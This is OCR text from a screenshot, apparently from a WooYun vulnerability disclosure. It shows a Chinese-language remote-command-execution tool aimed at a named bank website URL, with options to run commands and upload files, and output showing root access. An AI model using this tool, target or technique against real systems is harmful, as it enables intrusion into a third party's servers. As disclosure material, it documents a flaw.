 目标地址： http://www.zyccb.com/Index/index.do
字符集： UTF-8 提交方式： GET
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传
命令： id 执行 回显
uid=0(root) gid=0(root) 组=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel) 环境
=unconfined_u:unconfined_r:unconfined_java_t:s0-s0:c0.c1023
www.wooyun.org